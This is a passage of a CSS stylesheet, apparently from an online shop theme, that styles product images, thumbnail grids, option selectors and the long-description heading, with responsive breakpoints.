  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productClickToEnlarge {
  margin: 0;
}

a.productImage {
  vertical-align: inherit;
  position: inherit;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productSku {
  margin-top: 1em;
}

.optionImageSelection ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 1em -6px;
  padding: 0;
}

.optionImageSelection ul li {
  width: 100%;
  width: calc(25% - 6px);
  margin: 6px;
}

.productOptions {
  margin: 2em 0 0;
}

.productOptions .errorRequired {
  display: none;
}

@media (max-width: 800px) {
  .productShortDescription ul {
    padding: 0;
  }
  .productShortDescription li {
    list-style: inside;
  }
  .optionImageSelection ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .productOptions table {
    width: 100%;
  }
}

/* Long description*/
.productLongDescription::before {
  content: "Product Long Description";
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  text-align: center;
}

@media (min-width: 801px) {
  .productLongDescription::before {
    text-align: inherit;
  }
}
/*# sourceMappingURL=golden-moon-main.css.map */
